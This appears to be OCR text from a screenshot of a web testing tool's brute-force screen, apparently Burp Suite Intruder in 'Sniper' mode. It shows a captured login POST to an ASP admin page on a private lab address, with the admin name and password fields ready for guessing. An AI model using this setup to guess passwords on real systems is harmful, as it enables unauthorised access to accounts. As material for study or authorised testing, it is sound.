 Attack type: Sniper
POST /webadmin/login.ASP HTTP/1.1
Host: 192.168.1.103
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.103/webadmin/
Cookie: JXOVCECBSSJAZWHZXLYU=LUBZKBAAGOKUIIKTBSTHJMTBJJQDIFHQJMQAQVVZ
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
AdminName=admin&AdminPassword=00000&Submit=%C8%B7%B6%A8
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear